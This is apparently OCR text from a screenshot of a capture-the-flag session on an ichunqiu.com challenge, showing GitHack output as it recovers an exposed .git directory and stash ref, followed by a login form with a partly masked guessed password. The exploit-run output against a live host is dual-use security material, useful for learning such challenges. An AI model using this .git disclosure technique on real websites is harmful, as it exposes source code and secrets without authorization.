 GitHack — -bash — 181×53
不安全 9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com/login.php
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/ /jiaoben/GitHack/dist/9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com'...
fatal: repository 'http://9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] FETCH_HEAD
[*] /refs/heads/master
[*] index
[*] logs/HEAD
[*] refs/heads/master
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/bf/bdf218902476c5c6164beedd8d2fcf593ea23b
[*] objects/2a/d429743f51d38f0d2cf9540ba22720cc6b2f2b
[*] objects/56/dfc20e665f434b97f34ff4dc85782ae93cf1a4
[*] Fetch Commit Objects End
[*] refs/stash
[*] Fetch Commit Objects
[*] objects/e5/b2a2443c2b6d395d06960123142bc91123148c
[*] objects/76/9905f5a6f425ce62ed9a1cbf375a61fb56b406
[*] objects/55/56e3ad3f21a0cf5938e26985a04ce3aa73faaf
[*] objects/8e/f569f235780f24c42b60f50d528a03f7238c80
[*] Fetch Commit Objects End
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : oben/GitHack/dist/9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com
nn0:~/jiaoben/GitHack$ cat dist/9730af4d78fd46809cc4bd1f98d8b7aeb4f10266e834444a.game.ichunqiu.com/.git/refs/stash
e5b2a2443c2b6d395d06960123142bc91123148c
n0:~/jiaoben/GitHack$
Sign in
zhangwei
zhangwei***
Sign in
inn0team